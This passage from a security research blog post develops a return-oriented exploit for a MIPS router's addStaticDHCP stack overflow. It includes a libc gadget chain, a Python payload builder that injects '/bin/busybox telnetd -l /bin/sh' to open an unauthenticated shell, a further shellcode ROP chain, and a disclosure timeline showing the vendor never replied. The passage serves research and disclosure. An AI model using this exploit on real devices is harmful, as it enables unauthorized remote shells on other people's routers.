This device implements the “stack guard” byte. By loading the primary binary image at an offset that begins with a null byte — in this case and most commonly 0x00400000 — unguarded calls to functions like strcpy are prevented from moving around arbitrary amounts of data, as the null byte will terminate the strcpy, and exploits delivered over HTTP are limited, as a null byte terminates a request. (Meanwhile, early Win32 applications used to default to 0x10000000 as a base image address.) This thwarts many return-oriented attacks from being launched through a web vector, as malicious request content cannot return to addresses within the binary. There are some games that can be played with this — for certain architectures, it may be possible to make the last return one return into the program code — but those are not in play here. (A related mitigation is position-independent execution, which is a compile-time feature that makes the base image load address itself randomizable, but this program does not feature it, nor would it be useful here due to the stack guard.) Because of this, a return-oriented attack will have to involve the loaded libraries.
Address Space Layout Randomization (ASLR) is an exploit mitigation meant to defeat return-oriented attacks like the one about to be developed. This runtime feature randomizes the location of each library when the program is executed, making it difficult to target individual gadgets. 32-bit Linux on MIPS implements this by selecting an initial library load address and loading each necessary library into consecutive memory pages. Unlike Intel- and ARM-based Linux, the load order and space between libraries are predictable, but the initial library address is still random. Whether ASLR is in place or not can often be determined by checking the value of /proc/sys/kernel/randomize_va_space. A value of 0 indicates the kernel does not support ASLR, while values of 1 or 2 indicate that it may be weakly or strongly enforced. (This is not a definitive indicator — this author has written exploits for devices where this check suggested ASLR is supported even though the targeted binary was not compiled to enforce it.)
This device does support ASLR (… unfortunately), so the exploit will assume that I know the address of libc in advance. On 32-bit systems, library addresses are chosen with 8 bits of randomness, so there’s a 1/256 chance of guessing the right address on the first try. If the web server had a watchdog process that would restart after it crashes, then a valid strategy would be to simply throw the exploit repeatedly until the process was restarted with the library in the place of the targeted address.
Were I to wear the blackest of hats I would disclose the previously mentioned denial-of-service to the vendor hoping that its simplest fix – a watchdog process – would patch around this mitigation, but I still prefer at least charcoal to all-black.
The Golden Gadget (or “One Gadget to Rule Them All”)
Let’s get back to building an exploit, assuming we know the runtime address of libc. Although different languages and operating systems behave differently, the framework behind a return-oriented exploit is always the same: the attacker uses the space of data that they can provide to build fake data structures in memory and uses a series of returns to guide program execution into interpreting them in a way that favors the attacker. In this case, the overflow is on the stack and the data structures will be stack frames.
An exploit that takes advantage of the executable stack would generally try to leak a stack address, then write machine instructions directly into the request and attempt to execute them. This return-based attack will instead try to inject a command to the system method, which calls on the system’s native interpreter with a single pointer to a string to be run as its argument (here, these are /bin/sh and a0, respectively). Because this device is so lean, there aren’t many commands that can be injected, but one which suits the purpose would be /bin/busybox telnetd -l /bin/sh. Running this will leave a shell listening on 23/tcp that can be accessed by any Telnet client without authentication. This also bypasses the fact that the execution chain that activates this overflow causes a soft reboot of the router’s interfaces, briefly disconnecting all clients, which would present an additional hurdle to catching an immediate callback.
There are many ways to slice a pizza, but for now, let’s just assume we start by breaking a few eggs. My preferred tool for gadget hunting is ropper [h], although ROPgadget [i] and Radare2 [j] work just fine, and if you’re truly old-school you can just use objdump if you know what to look for. After spending an entire weekend briefly going through ropper output, I came across the following gadget:
|
0x00019eb0: addiu $a0, $sp, 0x18; lw $ra, 0x8c($sp); lw $s0, 0x88($sp); jr $ra; addiu $sp, $sp, 0x90; |
As you’ll see: this “golden gadget” does it all at once.
This might be able to handle everything in one go! Let’s go through what this does, step-by-step:
- addiu $a0, $sp, 0x18
- This unsigned addition places the address 0x18 bytes in advance of the stack pointer in the register a0. This is important because the calling convention on MIPS architectures has a0 hold the first argument to any function that is called. If the exploit is going to return to system then a0 should point to a command to be run and this instruction points it to the stack – the contents of which are under our control.
- lw $ra, 0x8c($sp)
- This load-word instruction looks to the location in memory 0x8c bytes ahead of the stack pointer and loads whatever value is there into the return address ra. This means that by controlling the stack we also control ra.
- lw $s0, 0x88($sp)
- This load-word instruction loads an address 0x88 bytes ahead of the stack pointer into register s0. The exploit shouldn’t rely on either of these, so it can be anything.
- jr $ra
- The jump-register instruction redirects the program counter pc to the argument register- in this case ra, which was set to an attacker-controlled address earlier in the gadget.
- addiu $sp, $sp, 0x90;
- This advances the stack pointer by 0x90 bytes. Because it occupies the processor’s delay slot it still gets executed after the previous jump-register instruction, immediately prior to the instructions pc now points to.
This makes using the gadget rather straightforward. The exploit payload, in the comment field of the request, should be:
- 0xcf bytes of non-null random data to provide padding for the overflow
- the address of this gadget, which will overwrite a critical value and become pc
- 0x18 bytes of non-null random data to pad the stack to offset the command
- the space-limited command itself, probably terminated by shell characters like &, ;, and/or #
- non-null random data to pad out the remainder of the 0x8c bytes until the lw, $ra instruction
- the address 0x10 bytes ahead of the system function in libc (read why below!)
- a bunch of random excess padding to make sure that the addiu call doesn’t leave too little stack space to execute (I used 64 bytes)
In my proof-of-concept, it looks like this:
|
def build_payload(libc_addr: int, command: string) -> bytes: payload = \ b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A"\ b"c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae"\ b"2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3"\ b"Ag4Ag5Ag6Ag7Ag8" payload += struct.pack(">I", libc_addr + 0x00019eb0) payload += b"A" * 0x18 payload += command.encode("utf-8") + b" & #" payload += b"B" * (0x8c – (len(command.encode("utf-8") + 0x04) + 0x18)) payload += struct.pack(">I", libc_addr + (0x0002c230 + 0x10)) payload += \ b"8gA7gA6gA5gA4gA3gA2gA1gA0gA9fA8fA7fA6fA5fA4fA3fA2fA1fA0fA9eA8eA7" return payload |
Send this in the comment field of an authenticated request to addStaticDHCP to deliver your packets of win!
For this construction, instead of using the address of the system function directly in step (vi), the address 0x10 bytes ahead is used. That is because these bytes modify the global pointer gp in a way that leaves it in an incoherent state when system tries making subcalls to memset and fork, and skipping these would avert that. Since this jumps into the system function with a jr to ra, the return address by the time execution reaches the function epilog has the consequence of winding up in a loop inside the system function. After the specified command in a0 is executed, the value in a0 is reset to 0x00000003, so each iteration of this loop just returns to its prolog for another iteration. The specified command executes on the first one, after which each subsequent fork/exec does nothing because a0 doesn’t point to anything meaningful. This continues until the epilog updates the stack pointer sp to an undefined value. Normally this would cause the process to crash — but since the exploit was expected to crash the process anyway, here you go:

POC available in repo [k].
Extra Credit
Data Execution Prevention (DEP) is one of the oldest exploit mitigation techniques, right after “choosing decent passwords” and “secure coding practices”. When in effect, the operating system separates memory pages that contain writable memory that can be changed dynamically from executable memory that belongs to the executable and its libraries. This mitigation is intended to prevent an attacker from sending actual machine instructions instead of expected input and finding a way to have those instructions executed (such as by a jump or return to them). Interestingly, DEP is not in place on this device and an old-school stack smash is still possible if the randomization of the base address of the stack can be overcome. This is left as an exercise to the reader, with some pointers to follow.

Executable stacks are so ‘90’s you used to be able to find them at Hot Topic.
Even though I’m not convinced it’s necessary for a purely return-oriented exploit, most MIPS exploits start by ensuring that the processor’s instruction cache and its data cache are synchronized. If any data is to be executed directly, this is absolutely necessary. There are a few ways of going about cache alignment, generally by using a blocking system call or forcing the program to sleep so that the processor changes context to another process. The latter usually uses two gadgets: one to place a small integer in the argument register a0 and another to jump to (and return from) sleep before jumping to the stack to execute shellcode. Fortunately, at the moment of this overflow, the value 0x00000003 is already in a0, so the first gadget can be skipped. A neat exploit strategy might use the following gadgets:
|
0x00033f98: move $t9, $s0; lw $ra, 0x24($sp); lw $s0, 0x20($sp); jr $ra; addiu $sp, $sp, 0x28; |
Use control over s0 to place the address of sleep in t9 and control over the stack to point ra to the next gadget.
|
0x00006880: lw $ra, 0x1c($sp); jr $t9; addiu $sp, $sp, 0x20; |
Use the first instruction to place the address of the next gadget in ra and jump directly to the call to sleep in t9. ra will be restored to the value set here in the epilog of the sleep function.
|
0x0001d9d8: addiu $a0, $sp, 0x18; move $t9, $s1; jalr $t9; move $a1, $s0; |
Place a pointer to somewhere on the stack (ultimately your shellcode should be here somewhere) temporarily into a0 and use the control over s1 provided by the exploit to store the next gadget. Hopefully the sleep call hasn’t clobbered this value — and if it has, get creative with your favorite roppin’ tool.
|
0x0003429c: move $t9, $a0; sw $v0, 0x18($sp); jalr $t9; addiu $a0, $sp, 0x18; |
Move the pointer to somewhere on the stack in a0 into t9. Do some stuff we don’t really care about, then jump to t9 and start executing shellcode off the stack.
The rest is up to you, but feel free to send me an email if you try building this one out. Just remember: the instruction after the jump-return or jump-and-link-return is in the branch delay slot, and even though this instruction updates the program counter, the instruction in the delay slot still gets executed! Another thing to keep in mind is that this overflow causes a soft reboot of the device interfaces, so an immediate callback may be impossible.
Future Considerations & Conclusion
Even though this only resulted in remote command execution that was behind authentication and assumed a randomization bypass was in place, I feel the research was an instance where the journey was the reward. The story has a little bit of everything: web testing, serial soldering, remote debugging, binary analysis, and exploit development — all in an extraordinarily constrained environment. Even if nothing was “new” here aside from the two bugs, it was still a complete circuit in box-open-to-PoC exploit development.
While this isn’t a complete, unauthenticated exploit, there are still two features for future pondering. One is that the authentication mechanism itself (the handler for calls to /api/login) is entirely custom for this product, as is the logic that handles which routes are accessible without authentication compared to which ones get redirected there. (This is handled by what my decompilation labels FUN_00409e4c, which is the SDK’s process_header_end function with product-specific modifications). A bypass to any of this authentication logic could lead to all sorts of interesting behavior on the part of otherwise unauthenticated attackers. The other would be to look more deeply into the JSON parsing function, which is accessible without authentication through the /api/login route and has already been demonstrated to contain a denial-of-service vulnerability. Further review here could lead to other unauthenticated bugs.
Whatever the case, if you read this far, then I hope you enjoyed the trip as much as I did, and that all your devices are safe from unauthorized access.
Further Reading
Cisco’s Talos Vulnerability Research Team did a thorough review of the Realtek Jungle SDK as implemented in the LevelOne WBR-6013 wireless router between 2023 and 2024, prior to any work done on this article. A summary of their findings is worth reading and can be found here:
https://blog.talosintelligence.com/vulnerability-roundup-july-10-2024/
The Flipper Zero replaced the need for a generic adaptor to connect GPIO pins to my testing equipment over USB- as it does for many other interfaces. All the documentation is online, and the portion specific to its use in this study is available here:
https://docs.flipper.net/gpio-and-modules
While simulated and emulated processors don’t always perfectly recreate hardware-specific hurdles in shellcoding on microarchitectures like instruction- and data-caching in the processor (or more bespoke reduced instruction sets like that made for Lexra chipsets) they are still useful in simulating shellcode execution and ROP chain development. The EMUX Firmware Exploitation Framework, by Saumil Shah, has been and continues to be a useful tool in learning and rediscovering techniques in exploitation techniques on microarchitectures.
Exploit development on MIPS involves a lot of unintuitive nuances, like accounting for the branch delay slot and the differences between branches, jumps, and jump-and-links. If you’re interested in using different tools, all of which are similarly effective, then a great example can be found that also includes steps to emulate the system here:
https://0reg.dev/blog/tenda-ac8-rop
References
[a] https://www.amazon.com/Setup-Wireless-Wi-Fi-Router-Internet/dp/B0CGLWPS5T/
[b] https://talosintelligence.com/vulnerability_reports/TALOS-2023-1899
[c] https://www.talosintelligence.com/vulnerability_reports/TALOS-2023-1874
[d] https://github.com/devttys0/baudrate
[e] https://github.com/devttys0/serio
[f] https://en.wikipedia.org/wiki/Lexra
[g] https://github.com/lucyoa/embedded-tools/tree/master/gdbserver
[h] https://github.com/sashs/Ropper
[i] https://github.com/JonathanSalwan/ROPgadget
[j] https://github.com/radareorg/radare2
[k] https://github.com/scorpion-security-labs/CVE-2025-71384
Timeline
2025-08-06 – Initial contact with vendor (no reply)
2025-08-20 – Second attempt at contact with vendor (no reply)
2026-07-01 – Notification to vendor of intent to publish
2026-07-08 – Published
Subscribe
Stay up to date with cyber security trends and more